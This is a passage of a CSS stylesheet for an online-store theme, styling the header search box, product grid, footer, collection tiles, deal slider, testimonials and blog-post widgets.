  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
}
.header-style-21 .search-wrapper .block-content .field.search .nested {
  display: none;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  height: 44px;
  border: none;
  padding-right: 50px;
  padding-left: 15px;
  color: #888;
}
.header-style-21 .search-wrapper .block-content .actions button {
  width: 44px;
  height: 44px;
  background: none;
  line-height: 44px;
  padding: 0 !important;
  opacity: 1;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-21 .search-wrapper .block-content .actions button:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #222;
}
.header-style-21 .search-wrapper .block-content .actions button span {
  display: none;
}
.header-style-21 .search-wrapper.active,
.header-style-21 .search-wrapper:hover {
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0);
}
.header-style-21 .search-wrapper.active .block-content,
.header-style-21 .search-wrapper:hover .block-content {
  display: block;
}
.header-style-21 .navigation-wrapper {
  border: none;
}
.header-style-21 .horizontal-css > ul {
  padding: 0;
  display: table;
  width: 100%;
}
.header-style-21 .horizontal-css > ul:before {
  display: none;
}
.header-style-21 .horizontal-css > ul > li {
  float: left;
}
.header-style-21 .horizontal-css > ul > li:not(:last-child) {
  margin-right: 30px;
}
.header-style-21 .horizontal-css > ul > li > a {
  line-height: 110px;
  text-transform: uppercase;
  font-size: 107.69%;
  padding: 0;
}
.header-style-21 .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 100% !important;
}
.header-style-21 .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-21 .horizontal-css > ul > li.parent > a:after {
  display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
}
@media (max-width: 767px) {
  .header-style-21 .logo-content {
    text-align: center;
  }
  .header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    top: -11px;
    right: -10px;
    margin: 0;
  }
  .header-style-21 .minicart-wrapper .action.showcart {
    width: 44px;
    padding: 9px 0 0;
    text-align: center;
    position: relative;
  }
  .header-style-21 .search-cart {
    left: 45px;
    text-align: right;
  }
  .header-style-21 .cart-wrapper {
    text-align: left;
  }
  .header-style-21 .search-wrapper {
    position: absolute;
    right: 45px;
    margin: 0;
    left: 0;
    width: auto;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .desktop-menu {
    display: none;
  }
  .header-style-21 .search-wrapper .block-content {
    display: block !important;
    width: 100%;
  }
  .navigation-mobile-container {
    display: block;
  }
  .btn-mobile {
    height: 110px;
  }
  .btn-mobile .button-mobile {
    width: 44px;
    height: 44px;
    vertical-align: top;
    background-color: #fff;
    text-align: center;
    line-height: 44px;
    font-size: 25px;
    color: #222 !important;
    margin-top: 33px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.08);
  }
  .btn-mobile .button-mobile,
  .header-style-21 .search-wrapper .block-content,
  .header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
  }
  .language-currency-container {
    float: left;
    width: auto;
    padding: 0;
  }
  .header-top > .container > .row {
    display: table;
    width: 100%;
    flex-wrap: unset;
    margin: 0;
  }
  .header-top-links {
    float: right;
    width: auto;
    padding: 0;
  }
  .header-top-links .toplinks-wrapper:before {
    background-color: #f5f5f5;
    width: 40px;
    height: 40px;
    content: '\f2be';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
  }
  .header-top-links .toplinks-wrapper .header.links {
    display: none;
    padding: 10px;
    background-color: #fff;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    z-index: 999;
  }
  .header-top-links .toplinks-wrapper .header.links li:before {
    display: none !important;
  }
  .header-top-links .toplinks-wrapper .header.links li a {
    height: unset;
    line-height: unset;
    padding: 3px 5px;
  }
  .header-top-links .toplinks-wrapper .header.links li a:before {
    display: none !important;
  }
  .header-top-links .toplinks-wrapper:hover:before {
    background-color: #fff;
  }
  .header-top-links .toplinks-wrapper:hover .header.links {
    display: block;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
  }
  .block-minicart .block-content > .actions a {
    padding: 0 13px;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-photo {
  position: relative;
  display: block;
}
.products-grid .product-item-photo:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 15;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 40px;
  line-height: 40px;
  border: none !important;
  background: #f5f5f5;
  color: #333 !important;
  font-weight: 400;
  padding: 0 30px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-secondary {
  position: absolute;
  right: 10px;
  top: -125px;
  opacity: 0;
  z-index: 20;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 35px;
  width: 35px;
  text-align: center;
  background-color: #fff;
  line-height: 33px;
  color: #333;
  margin-bottom: 5px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler {
  opacity: 1;
  display: block;
  visibility: visible;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info:hover .product-item-photo:before {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  color: #fff !important;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.footer-style-14 .footer-top {
  padding-bottom: 60px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
}
.footer-style-14 .footer-nav {
  text-align: center;
  margin: 15px -55px 0;
}
.footer-style-14 .footer-nav ul li {
  margin: 0 12px;
  display: inline-block;
  font-size: 107.69%;
  text-transform: uppercase;
}
.footer-style-14 .socials-wrap {
  float: right;
  position: relative;
  top: 5px;
}
.footer-style-14 .socials-wrap .title-follow {
  display: none;
}
.footer-style-14 .socials-wrap ul {
  display: table;
  width: 100%;
}
.footer-style-14 .socials-wrap ul li {
  float: left;
}
.footer-style-14 .socials-wrap ul li:not(:first-child) {
  margin-left: 10px;
}
.footer-style-14 .socials-wrap ul li a {
  display: block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 42px;
  border: 1px solid #eee;
  background-color: #fff;
  color: #888;
  font-size: 16px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-style-14 .socials-wrap ul li a .name-social {
  display: none;
}
.footer-style-14 .socials-wrap ul li a:hover {
  color: #fff;
}
.footer-style-14 .store-info {
  color: #aaa;
}
.footer-style-14 .newsletter-content {
  position: relative;
  max-width: 200px;
  float: right;
}
.footer-style-14 .newsletter-content #newsletter-footer {
  height: 50px;
  border: 1px solid #e5e5e5;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 60px 0 15px;
  font-size: 107.69%;
  color: #222;
}
.footer-style-14 .newsletter-content .action-button button {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 !important;
  background: none !important;
  border: none !important;
}
.footer-style-14 .newsletter-content .action-button button:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-style-14 .newsletter-content .action-button button span {
  display: none;
}
.footer-style-14 address {
  float: left;
  margin-top: -15px;
  color: #aaa;
  margin-bottom: 40px;
  position: relative;
}
.footer-style-14 address a {
  color: #aaa;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 address {
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 address {
    margin: 0 0 20px;
  }
  .footer-style-14 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-14 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
}
@media (max-width: 767px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 .newsletter-content {
    float: none;
    margin-top: 20px;
    max-width: unset;
  }
  .footer-style-14 address {
    margin: 0 0 20px;
  }
  .footer-style-14 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-14 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: .8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
